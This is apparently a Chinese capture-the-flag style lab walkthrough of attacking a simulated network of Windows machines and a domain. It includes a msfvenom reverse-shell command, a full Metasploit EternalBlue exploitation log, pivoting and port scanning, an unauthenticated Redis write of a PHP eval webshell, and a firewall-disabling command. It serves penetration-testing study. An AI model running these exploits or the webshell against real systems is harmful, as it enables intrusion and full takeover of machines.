References
https://mp.weixin.qq.com/s/uxwbnVOxkR8OBkkY9WW6aQ
https://www.cnnews.today/showArticle?main_id=b3613271ffe35b6fd924822459c9ef36&language=cht

拓扑图
(直接在crow那个拿过来的)
环境搭建
域控 2019
administrator / Admin@666
IP 10.0.10.110
外网机器 win7
win7 / admin
IP 192.168.0.133 / 10.0.20.98
域内用户 2016
Administrator / Admin@123
balsec.com / Admin#123
IP 10.0.10.111 / 10.0.20.99
外网打点

外网机器是一台win7 已知IP为 10.10.10.248
端口扫描
先用nmap扫一下 发现就一个80 web端口
截图
通达OA Getshell

10.10.10.248 主页是一台通达OA 直接使用工具梭哈
截图
连接蚁剑
执行whoami 直接是system权限
截图

然后 systeminfo ipconfig /all
发现有两张网卡 不在域内
截图
这里直接上CS
本想直接从cs 转到msf,一直连不上换payload也不行,就直接上个msf马
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.10.114 lport=8888 -f exe > shell.exe
ms17-010利用
这里的win7也存在ms17010漏洞 成功拿到
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
msf6 auxiliary(server/socks_proxy) > use auxiliary/scanner/smb/smb_ms17_010 sf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 10.10.10.248 rhosts => 10.10.10.248 msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit [+] 10.10.10.248:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit) [*] 10.10.10.248:445 - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.248 rhosts => 10.10.10.248 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit [*] Started reverse TCP handler on 10.10.10.114:4444 [*] 10.10.10.248:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check [+] 10.10.10.248:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit) [*] 10.10.10.248:445 - Scanned 1 of 1 hosts (100% complete) [+] 10.10.10.248:445 - The target is vulnerable. [*] 10.10.10.248:445 - Connecting to target for exploitation. [+] 10.10.10.248:445 - Connection established for exploitation. [+] 10.10.10.248:445 - Target OS selected valid for OS indicated by SMB reply [*] 10.10.10.248:445 - CORE raw buffer dump (42 bytes) [*] 10.10.10.248:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes [*] 10.10.10.248:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv [*] 10.10.10.248:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1 [+] 10.10.10.248:445 - Target arch selected valid for arch indicated by DCE/RPC reply [*] 10.10.10.248:445 - Trying exploit with 12 Groom Allocations. [*] 10.10.10.248:445 - Sending all but last fragment of exploit packet [*] 10.10.10.248:445 - Starting non-paged pool grooming [+] 10.10.10.248:445 - Sending SMBv2 buffers [+] 10.10.10.248:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer. [*] 10.10.10.248:445 - Sending final SMBv2 buffers. [*] 10.10.10.248:445 - Sending last fragment of exploit packet! [*] 10.10.10.248:445 - Receiving response from exploit packet [+] 10.10.10.248:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)! [*] 10.10.10.248:445 - Sending egg to corrupted connection. [*] 10.10.10.248:445 - Triggering free of corrupted buffer. [*] Sending stage (200262 bytes) to 10.10.10.248 [*] Meterpreter session 2 opened (10.10.10.114:4444 -> 10.10.10.248:50270) at 2022-03-22 02:50:35 -0400 [+] 10.10.10.248:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 10.10.10.248:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 10.10.10.248:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter > sysinfo Computer : WIN7-PC OS : Windows 7 (6.1 Build 7601, Service Pack 1). Architecture : x64 System Language : zh_CN Domain : WORKGROUP Logged On Users : 2 Meterpreter : x64/windows meterpreter > meterpreter > ipconfig Interface 1 ============ Name : Software Loopback Interface 1 Hardware MAC : 00:00:00:00:00:00 MTU : 4294967295 IPv4 Address : 127.0.0.1 IPv4 Netmask : 255.0.0.0 IPv6 Address : ::1 IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff Interface 11 ============ Name : Intel(R) PRO/1000 MT Network Connection Hardware MAC : 00:0c:29:f6:6a:05 MTU : 1500 IPv4 Address : 10.10.10.248 IPv4 Netmask : 255.255.255.0 IPv6 Address : fe80::2de1:362a:d91a:ed60 IPv6 Netmask : ffff:ffff:ffff:ffff:: Interface 13 ============ Name : Intel(R) PRO/1000 MT Network Connection #2 Hardware MAC : 00:0c:29:f6:6a:0f MTU : 1500 IPv4 Address : 10.0.20.98 IPv4 Netmask : 255.255.255.0 IPv6 Address : fe80::5146:76d1:7288:d8be IPv6 Netmask : ffff:ffff:ffff:ffff:: Interface 17 ============ Name : Microsoft ISATAP Adapter #3 Hardware MAC : 00:00:00:00:00:00 MTU : 1280 Interface 25 ============ Name : Microsoft ISATAP Adapter #4 Hardware MAC : 00:00:00:00:00:00 MTU : 1280 IPv6 Address : fe80::5efe:a0a:af8 IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff meterpreter > arp ARP cache ========= IP address MAC address Interface ---------- ----------- --------- 10.0.20.255 ff:ff:ff:ff:ff:ff 13 10.10.10.1 fc:7c:02:73:a5:40 11 10.10.10.114 34:e1:2d:a3:ac:4b 11 10.10.10.255 ff:ff:ff:ff:ff:ff 11 224.0.0.2 00:00:00:00:00:00 1 224.0.0.2 01:00:5e:00:00:02 11 224.0.0.2 01:00:5e:00:00:02 13 224.0.0.22 00:00:00:00:00:00 1 224.0.0.22 01:00:5e:00:00:16 11 224.0.0.22 01:00:5e:00:00:16 13 224.0.0.252 00:00:00:00:00:00 1 224.0.0.252 01:00:5e:00:00:fc 11 224.0.0.252 01:00:5e:00:00:fc 13 239.255.255.250 00:00:00:00:00:00 1 239.255.255.250 01:00:5e:7f:ff:fa 11 255.255.255.255 ff:ff:ff:ff:ff:ff 11
看到存在两个网卡 另一个网段为 10.0.20.0/24
然后去迁移进程 添加路由
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
meterpreter > run post/windows/manage/migrate [!] SESSION may not be compatible with this module (missing Meterpreter features: stdapi_sys_process_set_term_size) [*] Running module against WIN7-PC [*] Current server process: spoolsv.exe (1140) [*] Spawning notepad.exe process to migrate into [*] Spoofing PPID 0 [*] Migrating into 3200 [+] Successfully migrated into process 3200 meterpreter > run post/multi/manage/autoroute [!] SESSION may not be compatible with this module (incompatible session platform: windows) [*] Running module against WIN7-PC [*] Searching for subnets to autoroute. [+] Route added to subnet 10.0.20.0/255.255.255.0 from host's routing table. [+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table. meterpreter >
route print 查看路由
1
2
3
4
5
6
7
8
9
10
11
12
msf6 post(multi/manage/autoroute) > route print IPv4 Active Routing Table ========================= Subnet Netmask Gateway ------ ------- ------- 10.0.20.0 255.255.255.0 Session 2 10.10.10.0 255.255.255.0 Session 2 [*] There are currently no IPv6 routes defined.
然后使用msf 端口扫描模块
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
msf6 exploit(windows/smb/ms17_010_eternalblue) > use auxiliary/scanner/portscan/tcp msf6 auxiliary(scanner/portscan/tcp) > set ports 22,23,80,443,8000,8080,8081,3389,143,445,6379,7001,7002,1433 ports => 22,23,80,443,8000,8080,8081,3389,143,445,6379,7001,7002,1433 msf6 auxiliary(scanner/portscan/tcp) > set rhosts 10.0.20.0/24 rhosts => 10.0.20.0/24 msf6 auxiliary(scanner/portscan/tcp) > set threads 20 threads => 20 msf6 auxiliary(scanner/portscan/tcp) > exploit [+] 10.0.20.1: - 10.0.20.1:445 - TCP OPEN [+] 10.0.20.1: - 10.0.20.1:3389 - TCP OPEN [*] 10.0.20.0/24: - Scanned 26 of 256 hosts (10% complete) [*] 10.0.20.0/24: - Scanned 56 of 256 hosts (21% complete) [*] 10.0.20.0/24: - Scanned 79 of 256 hosts (30% complete) [+] 10.0.20.98: - 10.0.20.98:80 - TCP OPEN [+] 10.0.20.98: - 10.0.20.98:445 - TCP OPEN [+] 10.0.20.99: - 10.0.20.99:80 - TCP OPEN [+] 10.0.20.99: - 10.0.20.99:6379 - TCP OPEN [*] 10.0.20.0/24: - Scanned 103 of 256 hosts (40% complete) [*] 10.0.20.0/24: - Scanned 129 of 256 hosts (50% complete) [*] 10.0.20.0/24: - Scanned 158 of 256 hosts (61% complete) [*] 10.0.20.0/24: - Scanned 180 of 256 hosts (70% complete) [*] 10.0.20.0/24: - Scanned 207 of 256 hosts (80% complete) [*] 10.0.20.0/24: - Scanned 233 of 256 hosts (91% complete) [*] 10.0.20.0/24: - Scanned 256 of 256 hosts (100% complete) [*] Auxiliary module execution completed
扫到两台机器 98是拿到的外网win7 99是这个网段的另一台机器
这里设置个代理(之前我都是手动去配路由 没用过这个在msf
session中自动配的 然后就手动去配的 结果都是启动就结束
然后我自己再去proxychain
连127.0.0.1:1080发现自动路由那里已经给配置好了...)
横向第二台机器
99这台机器开放了80端口和6379端口 可测试下是否存在redis未授权
先用dirb 去扫一下80端口的目录 dirb太慢了 没打扫到啥换dirsearch
proxychain python3 dirsearch.py -u http://10.0.20.99
1
2
3
4
5
6
7
8
9
10
403 225B http://10.0.20.99:80/Trace.axd::$DATA 200 11B http://10.0.20.99:80/index.php 200 11B http://10.0.20.99:80/index.pHp 200 11B http://10.0.20.99:80/index.php. 200 11B http://10.0.20.99:80/index.php/login/ 403 225B http://10.0.20.99:80/index.php::$DATA 200 14KB http://10.0.20.99:80/l.php 200 70KB http://10.0.20.99:80/phpinfo.php 403 226B http://10.0.20.99:80/web.config::$DATA


只有l.php 和 phpinfo有点信息 l.php是一个探针
截图
截图
通过探针可用发现是使用phpstudy搭建的,绝对路径为C:/phpStudy/PHPTutorial/WWW
CS建立socks4代理
这里也可以使用cs的代理去访问web服务
右键拿到权限的主机 ---> Pivoting ---> Socks Server
然后会生成一个随机未占用的端口,点击启动即可
截图
然后使用代理 连接 socks4 CSip 和这个端口即可
(也可以使用前面msf起的代理)
Redis未授权getshell
没啥利用点,那就去考虑 6379的redis了
proxychains redis-cli -h 10.0.20.99 发现未授权
可直接写一个webshell 然后去连接

1
2
3
4
5
6
7
8
9
10.0.20.99:6379> config set dir "C:/phpStudy/PHPTutorial/WWW" OK 10.0.20.99:6379> config set dbfilename shell.php OK 10.0.20.99:6379> set webshell "<?php @eval($_REQUEST['ant']);?>" OK 10.0.20.99:6379> save OK 10.0.20.99:6379>
能写入但是没法连上蚁剑... ...
1
2
3
4
5
6
7
8
10.0.20.99:6379> config set dir "C:/phpStudy/PHPTutorial/WWW" OK 10.0.20.99:6379> config set dbfilename info.php OK 10.0.20.99:6379> set webshell "<?php phpinfo();?>" OK 10.0.20.99:6379> save OK
写一个phpinfo也没啥问题 那基本可以确定是蚁剑代理的问题了

截图
使用蚁剑自身代理没连上,使用socksCap也没连上,使用proxifier就成功连上了....
截图
whomai 得到也是system权限

systeminfo 得到域信息和两张网卡
截图
域名为 vulntarget.com 一张网卡为
10.0.20.0/24 属于dmz区的网段
然后10.0.10.0/24 基本上可以判定为是域网段

然后查一下杀软 tasklist -svc
截图
存在WinDef
生成一个马 再还没被杀的时候 也连不上,估计是开了防火墙



netsh advfirewall show allprofiles 查看防火墙状态
截图
一顿乱码,先去改一下编码方式 改成gbk后就可以了
截图
netsh advfirewall set allprofiles state off
关闭防火墙(这里是system权限 直接就可关闭)
截图
